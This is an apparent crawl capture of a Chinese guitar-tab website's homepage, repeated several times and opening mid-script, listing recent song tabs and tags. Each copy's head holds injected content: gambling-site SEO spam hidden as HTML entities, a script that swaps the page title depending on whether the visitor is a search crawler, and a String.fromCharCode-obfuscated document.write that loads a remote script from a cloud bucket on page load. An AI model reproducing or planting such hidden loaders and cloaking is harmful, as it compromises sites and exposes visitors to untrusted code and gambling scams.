        $('#loadmore').attr('disabled', 'disabled');
        return false;
        }
    }
    });
});
});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cdchdfz.com/skin/js/jquery-1.8.3.min.js
body_size: 5816
content:


<!doctype html>
<html>
<head>
<meta charset="UTF-8">
<title>&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#75;&#97;&#105;&#121;&#117;&#110;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;</title>
<meta name="keywords" content="&#24320;&#20113;&#23448;&#26041;&#44;&#24320;&#20113;&#20837;&#21475;&#44;&#24320;&#121;&#117;&#110;&#23448;&#32593;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#32593;&#22336;&#44;&#24320;&#20113;&#32593;&#39029;&#29256;&#22312;&#32447;&#30331;&#24405;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20013;&#22269;&#30331;&#24405;&#20837;&#21475;&#30331;&#24405;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#22312;&#32447;&#30331;&#24405;&#20837;&#21475;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#39029;&#30331;&#24405;"/>
<meta name="description" content="&#26469;&#29609;&#24320;&#20113;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#44;&#26032;&#12289;&#26087;&#29609;&#23478;&#39318;&#36873;&#32593;&#31449;&#9117;&#9115;&#10035;&#65039;&#12304;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#12305;&#9989;&#9118;&#9120;&#31469;&#35802;&#32532;&#36896;&#44;&#25105;&#20204;&#38598;&#22242;&#23448;&#32593;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23558;&#31177;&#25215;&#20197;&#26381;&#21153;&#20026;&#21807;&#19968;&#30340;&#23447;&#26088;&#44;&#22312;&#32447;&#26356;&#22909;&#30340;&#25913;&#36827;&#21482;&#20026;&#26356;&#22909;&#30340;&#26381;&#21153;&#12290;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="吉他谱">吉他谱"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,98,98,106,115,49,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,98,98,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>
<meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="/skin/css/style1.css">
<script type="text/javascript" src="/skin/js/jquery-1.8.3.min.js"></script>
<!--[if lt IE 9]>
    <script src="/skin/js/html5shiv.min.js"></script>
    <script src="/skin/js/respond.min.js"></script>
<![endif]-->
</head>
<body>
<header class="menu active">
<div class="container">
    <a href="/" class="logo-a">
        <img class="logo" src="/d/file/p/9c91b938b25bdf8f1e1b8cf10440b0b8.png">
        <img class="logo2" src="/d/file/p/logo2.png">
    </a>
    <ul class="navbar">
        <li class="on"><a href="/">首页</a></li>
                <li ><a href="/jitapu" title="吉他谱">吉他谱</a></li>
                <li ><a href="/jianpu" title="简谱大全">简谱大全</a></li>
    </ul>
</div>
<div class="menu2" id="menu"><i class="fa fa-bars"></i>
    <div class="hd-nav" style="overflow: hidden; display: none;">
        <ul>
                        <li class="on"><a href="/jitapu" title="吉他谱">吉他谱</a></li>
                        <li class="on"><a href="/jianpu" title="简谱大全">简谱大全</a></li>
                    </ul>
    </div>
</div>
</header>
<section class="banner">
<div class="container">
    <h2>让旋律动起来，生活因音乐更精彩</h2>
    <div class="search-form">
        <form method="post" class="site-search-form" action="/e/search/index.php">
            <input type="hidden" name="tbname" value="news">
            <input type="hidden" name="show" value="title,smalltext,geshou,keyboard">
            <input type="hidden" name="tempid" value="1">
            <input class="search-input" name="keyboard" type="text" placeholder="输入搜索的关键词">
            <button class="search-btn" type="submit">搜索</button>
        </form>
    </div>
    <p>热门搜索：
                <a href="e/search/result/?searchid=31">周杰伦</a>
                <a href="e/search/result/?searchid=75">晴天</a>
                <a href="e/search/result/?searchid=15">赵雷</a>
                <a href="e/search/result/?searchid=52">成都</a>
                <a href="e/search/result/?searchid=8">许巍</a>
                <a href="e/search/result/?searchid=174">后来</a>
                <a href="e/search/result/?searchid=34">陈奕迅</a>
                <a href="e/search/result/?searchid=68">陶喆</a>
                <a href="e/search/result/?searchid=32">薛之谦</a>
                <a href="e/search/result/?searchid=130">安河桥</a>
                <a href="e/search/result/?searchid=221">老男孩</a>
                <a href="e/search/result/?searchid=1037">青花</a>
                <a href="e/search/result/?searchid=39">林俊杰</a>
                <a href="e/search/result/?searchid=21">天空之城</a>
                <a href="e/search/result/?searchid=224">海阔天空</a>
                <a href="e/search/result/?searchid=251">平凡之路</a>
                <a href="e/search/result/?searchid=169">指弹</a>
                <a href="e/search/result/?searchid=324">弹唱</a>
                <a href="e/search/result/?searchid=2914">周杰伦</a>
                <a href="e/search/result/?searchid=28">王力宏</a>
                <a href="e/search/result/?searchid=54">伍佰</a>
                <a href="e/search/result/?searchid=27">五月天</a>
                <a href="e/search/result/?searchid=301">蓝莲花</a>
                <a href="e/search/result/?searchid=128">故乡</a>
                <a href="e/search/result/?searchid=44">卡农</a>
                <a href="e/search/result/?searchid=148">红色高跟鞋</a>
                <a href="e/search/result/?searchid=123">我们的时光</a>
                <a href="e/search/result/?searchid=164">我记得</a>
                <a href="e/search/result/?searchid=37">南山南</a>
                <a href="e/search/result/?searchid=264">小星星</a>
         
    </p>
    <div class="statistics">
        <div class="counter col_fourth">
		<a href="/s/douyin/">
            <i class="fa fa-hashtag"></i>
            <h2 class="timer count-title"><span class="count">10</span>首</h2>
            <p class="count-text ">抖音热门曲谱</p>
		</a>	
        </div>

        <div class="counter col_fourth">
		<a href="/s/laoge/">
            <i class="fa fa-refresh"></i>
            <h2 class="timer count-title"><span class="count">10</span>首</h2>
            <p class="count-text ">经典老歌谱</p>
		</a>
        </div>
        <div class="counter col_fourth">
		<a href="/s/wytj/">
            <i class="fa fa-exchange"></i>
            <h2 class="timer count-title"><span class="count">10</span>首</h2>
            <p class="count-text ">网友推荐</p>
		</a>	
        </div>
        <div class="counter col_fourth end">
       <a href="/s/lianxi/">
            <i class="fa fa-bars"></i>
            <h2 class="timer count-title"><span class="count">10</span>首</h2>
            <p class="count-text ">每天练习</p>
        </a>
        </div>    
    </div>
</div>
</section>
<section class="container mt-50 mb-50">
<div class="mtitle">
    <h2><span>最新曲谱更新<i class="fa fa-star"></i></span></h2>
</div>
<div class="piclist" id="showajaxnews">

        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9715.html" title="《没有人像你一样》吉他弹唱谱_王峥嵘_G调"><img src="/d/file/p/c9/30/9715.jpg" alt="《没有人像你一样》吉他弹唱谱_王峥嵘_G调"  title="《没有人像你一样》吉他弹唱谱_王峥嵘_G调" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9715.html" title="《没有人像你一样》吉他弹唱谱_王峥嵘_G调" >《没有人像你一样》吉他弹唱谱_王峥嵘_G调</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-09-13</span>
            <span class="views"><i class="fa fa-eye"></i>130 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9714.html" title="《跟着我一辈子》吉他弹唱谱_杜德伟_G调"><img src="/d/file/p/c9/3a/9714.jpg" alt="《跟着我一辈子》吉他弹唱谱_杜德伟_G调"  title="《跟着我一辈子》吉他弹唱谱_杜德伟_G调" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9714.html" title="《跟着我一辈子》吉他弹唱谱_杜德伟_G调" >《跟着我一辈子》吉他弹唱谱_杜德伟_G调</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-09-13</span>
            <span class="views"><i class="fa fa-eye"></i>160 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9713.html" title="《渐渐》吉他弹唱谱_陈奕迅_C调"><img src="/d/file/p/c9/ca/9713.jpg" alt="《渐渐》吉他弹唱谱_陈奕迅_C调"  title="《渐渐》吉他弹唱谱_陈奕迅_C调" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9713.html" title="《渐渐》吉他弹唱谱_陈奕迅_C调" >《渐渐》吉他弹唱谱_陈奕迅_C调</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-09-09</span>
            <span class="views"><i class="fa fa-eye"></i>393 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9712.html" title="《世上只有》吉他弹唱谱_容祖儿_C调"><img src="/d/file/p/c9/d2/9712.jpg" alt="《世上只有》吉他弹唱谱_容祖儿_C调"  title="《世上只有》吉他弹唱谱_容祖儿_C调" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9712.html" title="《世上只有》吉他弹唱谱_容祖儿_C调" >《世上只有》吉他弹唱谱_容祖儿_C调</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-09-09</span>
            <span class="views"><i class="fa fa-eye"></i>215 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9711.html" title="《好好地》吉他弹唱谱_朴树_C调"><img src="/d/file/p/c9/23/9711.jpg" alt="《好好地》吉他弹唱谱_朴树_C调"  title="《好好地》吉他弹唱谱_朴树_C调" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9711.html" title="《好好地》吉他弹唱谱_朴树_C调" >《好好地》吉他弹唱谱_朴树_C调</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-09-09</span>
            <span class="views"><i class="fa fa-eye"></i>281 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9710.html" title="《19岁时候的歌》吉他弹唱谱_赵雷_G调"><img src="/d/file/p/c9/be/9710.jpg" alt="《19岁时候的歌》吉他弹唱谱_赵雷_G调"  title="《19岁时候的歌》吉他弹唱谱_赵雷_G调" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9710.html" title="《19岁时候的歌》吉他弹唱谱_赵雷_G调" >《19岁时候的歌》吉他弹唱谱_赵雷_G调</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-09-09</span>
            <span class="views"><i class="fa fa-eye"></i>184 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9709.html" title="《行走在茫茫月光的中间》谭维维 C调 吉他弹唱谱"><img src="/d/file/p/c9/51/9709.jpg" alt="《行走在茫茫月光的中间》谭维维 C调 吉他弹唱谱"  title="《行走在茫茫月光的中间》谭维维 C调 吉他弹唱谱" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9709.html" title="《行走在茫茫月光的中间》谭维维 C调 吉他弹唱谱" >《行走在茫茫月光的中间》谭维维 C调 吉他弹唱谱</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-09-09</span>
            <span class="views"><i class="fa fa-eye"></i>208 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9708.html" title="《大自在》陈粒 C调 吉他谱"><img src="/d/file/p/c9/50/9708.jpg" alt="《大自在》陈粒 C调 吉他谱"  title="《大自在》陈粒 C调 吉他谱" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9708.html" title="《大自在》陈粒 C调 吉他谱" >《大自在》陈粒 C调 吉他谱</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-09-01</span>
            <span class="views"><i class="fa fa-eye"></i>494 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9707.html" title="《月华沉梦》吉他弹唱谱_慕寒_C调原版"><img src="/d/file/p/c9/46/9707.jpg" alt="《月华沉梦》吉他弹唱谱_慕寒_C调原版"  title="《月华沉梦》吉他弹唱谱_慕寒_C调原版" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9707.html" title="《月华沉梦》吉他弹唱谱_慕寒_C调原版" >《月华沉梦》吉他弹唱谱_慕寒_C调原版</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-09-01</span>
            <span class="views"><i class="fa fa-eye"></i>390 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9706.html" title="《背包客》吉他弹唱谱_大冰_C调"><img src="/d/file/p/c9/a9/9706.jpg" alt="《背包客》吉他弹唱谱_大冰_C调"  title="《背包客》吉他弹唱谱_大冰_C调" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9706.html" title="《背包客》吉他弹唱谱_大冰_C调" >《背包客》吉他弹唱谱_大冰_C调</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-09-01</span>
            <span class="views"><i class="fa fa-eye"></i>295 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9705.html" title="《岁月》吉他弹唱谱_王菲/那英_C调原版"><img src="/d/file/p/c9/3b/9705.jpg" alt="《岁月》吉他弹唱谱_王菲/那英_C调原版"  title="《岁月》吉他弹唱谱_王菲/那英_C调原版" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9705.html" title="《岁月》吉他弹唱谱_王菲/那英_C调原版" >《岁月》吉他弹唱谱_王菲/那英_C调原版</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-08-29</span>
            <span class="views"><i class="fa fa-eye"></i>172 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9704.html" title="《从无到有》毛不易 C调 吉他谱"><img src="/d/file/p/c9/ef/9704.jpg" alt="《从无到有》毛不易 C调 吉他谱"  title="《从无到有》毛不易 C调 吉他谱" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9704.html" title="《从无到有》毛不易 C调 吉他谱" >《从无到有》毛不易 C调 吉他谱</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-08-13</span>
            <span class="views"><i class="fa fa-eye"></i>287 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9703.html" title="《张家明和婉君》李荣浩 G调 吉他谱"><img src="/d/file/p/c9/22/9703.jpg" alt="《张家明和婉君》李荣浩 G调 吉他谱"  title="《张家明和婉君》李荣浩 G调 吉他谱" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9703.html" title="《张家明和婉君》李荣浩 G调 吉他谱" >《张家明和婉君》李荣浩 G调 吉他谱</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-08-13</span>
            <span class="views"><i class="fa fa-eye"></i>417 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9702.html" title="《夕阳中的城市》许巍 C调 吉他谱"><img src="/d/file/p/c9/8d/9702.jpg" alt="《夕阳中的城市》许巍 C调 吉他谱"  title="《夕阳中的城市》许巍 C调 吉他谱" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9702.html" title="《夕阳中的城市》许巍 C调 吉他谱" >《夕阳中的城市》许巍 C调 吉他谱</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-08-12</span>
            <span class="views"><i class="fa fa-eye"></i>239 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9701.html" title="《唯你一生》水木年华G调 吉他谱"><img src="/d/file/p/c9/5a/9701.jpg" alt="《唯你一生》水木年华G调 吉他谱"  title="《唯你一生》水木年华G调 吉他谱" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9701.html" title="《唯你一生》水木年华G调 吉他谱" >《唯你一生》水木年华G调 吉他谱</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-08-12</span>
            <span class="views"><i class="fa fa-eye"></i>204 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9700.html" title="《那时的我们》毛不易 G调 吉他谱"><img src="/d/file/p/c9/43/9700.jpg" alt="《那时的我们》毛不易 G调 吉他谱"  title="《那时的我们》毛不易 G调 吉他谱" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9700.html" title="《那时的我们》毛不易 G调 吉他谱" >《那时的我们》毛不易 G调 吉他谱</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-08-12</span>
            <span class="views"><i class="fa fa-eye"></i>189 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9699.html" title="《我爱你三个字能倒过来》张靓颖 G调 吉他谱"><img src="/d/file/p/c9/09/9699.jpg" alt="《我爱你三个字能倒过来》张靓颖 G调 吉他谱"  title="《我爱你三个字能倒过来》张靓颖 G调 吉他谱" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9699.html" title="《我爱你三个字能倒过来》张靓颖 G调 吉他谱" >《我爱你三个字能倒过来》张靓颖 G调 吉他谱</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-08-11</span>
            <span class="views"><i class="fa fa-eye"></i>175 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9698.html" title="《我的歌声里》曲婉婷  C/F调 吉他弹唱谱"><img src="/d/file/p/c9/b2/9698.jpg" alt="《我的歌声里》曲婉婷  C/F调 吉他弹唱谱"  title="《我的歌声里》曲婉婷  C/F调 吉他弹唱谱" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9698.html" title="《我的歌声里》曲婉婷  C/F调 吉他弹唱谱" >《我的歌声里》曲婉婷  C/F调 吉他弹唱谱</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-08-11</span>
            <span class="views"><i class="fa fa-eye"></i>457 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/duzou/9697.html" title="My Heart Will Go On 我心永恒- 指弹"><img src="/d/file/p/1f/1b/9697.jpg" alt="My Heart Will Go On 我心永恒- 指弹"  title="My Heart Will Go On 我心永恒- 指弹" ></a></div>
        <a href="/jitapu/duzou/" class="cat">吉他独奏</a>
        <h3><a href="/jitapu/duzou/9697.html" title="My Heart Will Go On 我心永恒- 指弹" >My Heart Will Go On 我心永恒- 指弹</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-08-10</span>
            <span class="views"><i class="fa fa-eye"></i>459 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/duzou/9696.html" title="加州旅馆（Hotel California-指弹C调简单版）"><img src="/d/file/p/1f/12/9696.jpg" alt="加州旅馆（Hotel California-指弹C调简单版）"  title="加州旅馆（Hotel California-指弹C调简单版）" ></a></div>
        <a href="/jitapu/duzou/" class="cat">吉他独奏</a>
        <h3><a href="/jitapu/duzou/9696.html" title="加州旅馆（Hotel California-指弹C调简单版）" >加州旅馆（Hotel California-指弹C调简单版）</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-08-10</span>
            <span class="views"><i class="fa fa-eye"></i>533 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9694.html" title="《莉莉安》吉他弹唱谱"><img src="/d/file/p/c9/ff/9694.jpg" alt="《莉莉安》吉他弹唱谱"  title="《莉莉安》吉他弹唱谱" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9694.html" title="《莉莉安》吉他弹唱谱" >《莉莉安》吉他弹唱谱</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-06-18</span>
            <span class="views"><i class="fa fa-eye"></i>654 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9693.html" title="《我们不一样》大壮  G调 吉他弹唱谱"><img src="/d/file/p/c9/dc/9693.jpg" alt="《我们不一样》大壮  G调 吉他弹唱谱"  title="《我们不一样》大壮  G调 吉他弹唱谱" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9693.html" title="《我们不一样》大壮  G调 吉他弹唱谱" >《我们不一样》大壮  G调 吉他弹唱谱</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-05-27</span>
            <span class="views"><i class="fa fa-eye"></i>608 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9692.html" title="《多想在平庸的生活拥抱你》隔壁老樊  C调 吉他弹唱谱"><img src="/d/file/p/c9/ca/9692.jpg" alt="《多想在平庸的生活拥抱你》隔壁老樊  C调 吉他弹唱谱"  title="《多想在平庸的生活拥抱你》隔壁老樊  C调 吉他弹唱谱" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9692.html" title="《多想在平庸的生活拥抱你》隔壁老樊  C调 吉他弹唱谱" >《多想在平庸的生活拥抱你》隔壁老樊  C调 吉他弹唱谱</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-05-22</span>
            <span class="views"><i class="fa fa-eye"></i>772 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9691.html" title="《四块五的妞》隔壁老樊  C调 吉他弹唱谱"><img src="/d/file/p/c9/57/9691.jpg" alt="《四块五的妞》隔壁老樊  C调 吉他弹唱谱"  title="《四块五的妞》隔壁老樊  C调 吉他弹唱谱" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9691.html" title="《四块五的妞》隔壁老樊  C调 吉他弹唱谱" >《四块五的妞》隔壁老樊  C调 吉他弹唱谱</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-05-22</span>
            <span class="views"><i class="fa fa-eye"></i>511 阅读</span>
        </div>
    </div> 
    </div>        
<div class="clear"></div>
<div class="more" id="loadmore"><a href="javascript:;">查看更多</a></div>
</section>
<section class="container mt-50 mb-50">
    <div class="mtitle">
        <h2><span>最新标签<i class="fa fa-tags"></i></span></h2>
    </div>
    <div class="tagcloud">
                <a class="color25" href="/tags-2111-0.html" target="_blank" title="视频">#视频</a>
                <a class="color19" href="/tags-3113-0.html" target="_blank" title="旅馆">#旅馆</a>
                <a class="color42" href="/tags-2245-0.html" target="_blank" title="大同">#大同</a>
                <a class="color38" href="/tags-1242-0.html" target="_blank" title="教学">#教学</a>
                <a class="color22" href="/tags-193-0.html" target="_blank" title="独奏">#独奏</a>
                <a class="color29" href="/tags-1461-0.html" target="_blank" title="时分">#时分</a>
                <a class="color41" href="/tags-1273-0.html" target="_blank" title="乐团">#乐团</a>
                <a class="color16" href="/tags-523-0.html" target="_blank" title="简单">#简单</a>
                <a class="color8" href="/tags-3053-0.html" target="_blank" title="教程">#教程</a>
                <a class="color28" href="/tags-1571-0.html" target="_blank" title="永恒">#永恒</a>
                <a class="color14" href="/tags-957-0.html" target="_blank" title="爱情">#爱情</a>
                <a class="color38" href="/tags-930-0.html" target="_blank" title="温柔">#温柔</a>
                <a class="color12" href="/tags-705-0.html" target="_blank" title="红豆">#红豆</a>
                <a class="color2" href="/tags-308-0.html" target="_blank" title="朋友">#朋友</a>
                <a class="color29" href="/tags-203-0.html" target="_blank" title="C调">#C调</a>
                <a class="color33" href="/tags-3162-0.html" target="_blank" title="没有人像你一样">#没有人像你一样</a>
                <a class="color1" href="/tags-3161-0.html" target="_blank" title="杜德伟">#杜德伟</a>
                <a class="color14" href="/tags-3160-0.html" target="_blank" title="跟着我一辈子">#跟着我一辈子</a>
                <a class="color25" href="/tags-3159-0.html" target="_blank" title="陈奕迅">#陈奕迅</a>
                <a class="color23" href="/tags-3158-0.html" target="_blank" title="容祖儿">#容祖儿</a>
                <a class="color36" href="/tags-3157-0.html" target="_blank" title="世上只有">#世上只有</a>
                <a class="color20" href="/tags-3156-0.html" target="_blank" title="朴树">#朴树</a>
                <a class="color28" href="/tags-3155-0.html" target="_blank" title="好好地">#好好地</a>
                <a class="color38" href="/tags-3154-0.html" target="_blank" title="赵雷">#赵雷</a>
                <a class="color25" href="/tags-3153-0.html" target="_blank" title="19岁时候的歌">#19岁时候的歌</a>
        
    </div>
</section>
<footer class="links">
    <div class="container">
        <div class="footer-links">
            <ul>
                <li>友情链接：</li>
                                <li><a href="https://www.ppfanwen.cn/"  target="_blank">皮皮范文网</a></li>
                            </ul>
        </div>
    </div>
</footer>
<footer class="footer">
    <div class="container">
        <p class="copyright">本站除标明"本站原创"外所有曲谱版权归创作人所有，本站不承担任何法律责任和连带责任，如有冒犯请直接联系(邮箱：584231973@qq.com)，我们将立即予以纠正并致歉。<br/>
Copyright © 2024  曲谱汇 All Rights Reserved.  | <a href="https://beian.miit.gov.cn/" target="_blank">桂ICP备2024022142号</a></p>
    </div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?7531d8a55b93aa58297eec2432f3afe7";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
    <div style="display: none;">
    </div>
</footer>
<a href="javascript:void(0);" class="back-to-top fa fa-angle-up cd-is-visible"></a>
<script type="text/javascript" src="/skin/js/dscm.js"></script>
<script>
var menux = $('.menu').offset().top;
menu(menux);
$().ready(function(){
    $(window).scroll(function(){
        var scrollTop = $(window).scrollTop();
        menu(scrollTop);
    })
})
$('.count').each(function() {
    $(this).prop('counter', 0).animate({
        counter: $(this).text()
    }, {
        duration: 4000,
        easing: 'swing',
        step: function(now) {
            $(this).text(Math.ceil(now));
        }
    });
});
$(function () {
var i = 1;
$('#loadmore').click(function () {
    $.ajax({
    url: '/e/action/indexmore.php',
    type: 'POST',
    data: {
        "next": i,
        'table': 'news',
        'classid': 0, 
        'action': 'getmorenews',
        'limit': 12,
        'small_length': 120
    },
    dataType: 'html',
    beforeSend: function () {
        $("#loadmore").show().html(
        '<img src="/skin/images/loader.gif" alt="正在努力加载中...');
        $('#loadmore').attr('disabled', 'disabled');
    },
    success: function (data) {
        if (data) {
        $("#showajaxnews").append(data);
        $("#loadmore").removeAttr('disabled');
        $("#loadmore").html('<div class="more" id="loadmore"><a href="javascript:;">点击加载更多</a></div>');
        i++;
        } else {
        $("#loadmore").show().html('<div class="loadmorep">已全部加载完毕！</div>');
        $('#loadmore').attr('disabled', 'disabled');
        return false;
        }
    }
    });
});
});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cdchdfz.com/skin/js/dscm.js
body_size: 5816
content:


<!doctype html>
<html>
<head>
<meta charset="UTF-8">
<title>&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#75;&#97;&#105;&#121;&#117;&#110;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;</title>
